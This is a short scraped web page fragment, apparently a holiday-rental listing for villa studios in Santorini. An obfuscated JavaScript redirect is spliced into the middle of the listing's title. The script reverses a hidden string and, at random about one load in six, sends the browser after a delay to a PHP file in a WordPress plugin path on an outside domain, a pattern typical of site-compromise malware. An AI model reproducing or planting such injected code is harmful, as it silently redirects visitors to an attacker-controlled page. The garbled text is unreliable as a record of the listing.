 Villa Apos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolis Studios in Sandorini Chora, Sandorini, Cyclades Islands